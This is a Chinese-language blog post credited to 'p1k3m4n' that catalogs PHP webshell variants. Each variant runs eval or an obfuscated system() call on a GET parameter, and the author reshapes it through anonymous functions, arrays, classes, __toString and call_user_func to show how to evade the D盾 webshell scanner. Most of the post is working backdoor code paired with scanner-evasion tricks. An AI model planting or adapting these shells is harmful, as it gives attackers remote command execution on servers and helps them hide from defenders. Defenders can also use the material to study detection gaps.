对常见的webshell进行了一下分类，我主要是利用了一个system 构造了一种命令型的webshell，

## 匿名函数

``````<?php \$greet = function(\$name) { eval(\$name);
};
\$greet(\$_GET['name']);``````

``````<?php \$greet = function(\$method,\$arg) {
\$method(\$arg);
};
\$greet(\$_GET['method'],\$_GET['arg']);``````

``````<?php \$greet = function(\$arg) {
\$method='sysatem';
(substr(\$method,0,3).substr(\$method, 4))(\$_GET['arg']);
};
\$greet(); ?>``````

### echo绕过

``````<?php \$greet = function() {
\$method='sysatem';
(substr(\$method,0,3).substr(\$method, 4))(\$_GET['arg']);
}; echo (\$greet)(); ?>``````

### 改匿名函数为普通函数

``````<?php function greet() {
\$method='sysatem';
(substr(\$method,0,3).substr(\$method, 4))(\$_GET['arg']);
};
greet(); ?>``````

``````<?php function greet() {
\$method='sysatem';
(substr(\$method,0,3).substr(\$method, 4))(\$_GET['arg']);
};
\$a='greet'; echo (\$a)(); ?>``````

### 改变量为数组

``````<?php \$array['func'] = function(){
\$method='sysatem';
(substr(\$method,0,3).substr(\$method, 4))(\$_GET['arg']);
};
\$array['func']();``````

D盾爆出可变函数

``````<?php \$greet = function(){
\$method='sysatem';
(substr(\$method,0,3).substr(\$method, 4))(\$_GET['arg']);
};
\$array['func']=\$greet;
\$array['func']/*5555*/();``````

D盾应该也会去忽略注释的内容

``````<?php \$greet = function(){
\$method='sysatem';
(substr(\$method,0,3).substr(\$method, 4))(\$_GET['arg']);
};
\$array['func']=\$greet; echo (\$array['func'])();``````

### 验证一下

``\$aa();``

\$aa是一个没有任何值的变量，D盾同样会报级别1的威胁

``print (\$aa)();``

## 深入绕过

### 直接调用匿名函数

``````<?php (function(\$arg){
\$method='sysatem';
(substr(\$method,0,3).substr(\$method, 4))(\$_GET['arg']);
})(\$_GET['arg']); ?>``````

### 类绕过

``````<?php class Test { public function testing() { return function() {
\$method='sysatem';
(substr(\$method,0,3).substr(\$method, 4))(\$_GET['arg']);
};
}
}
\$a=new Test();
\$b=\$a->testing();
\$b(); ?>``````

``````<?php class Test { public \$greet; public function __construct () {
\$this->greet = function () {
\$method='sysatem';
(substr(\$method,0,3).substr(\$method, 4))(\$_GET['arg']);
};
}
}
\$a=new Test(); //var_dump(\$a->greet); \$b=\$a->greet;
\$b(); ?>``````

``````<?php class Test { public function __toString() {
\$method='sysatem';
(substr(\$method,0,3).substr(\$method, 4))(\$_GET['arg']); return '1';
}
}
\$a=new Test(); echo \$a; ?>``````

### 回调函数

call_user_func

``````<?php \$greet = function(){
\$method='sysatem';
(substr(\$method,0,3).substr(\$method, 4))(\$_GET['arg']);
};
call_user_func(\$greet)``````

\$greet 赋值给数组，也可以执行

``````<?php \$greet = function(){
\$method='sysatem';
(substr(\$method,0,3).substr(\$method, 4))(\$_GET['arg']);
};
\$array['func']=\$greet;
call_user_func(\$array['func']);``````

*本文原创作者：p1k3m4n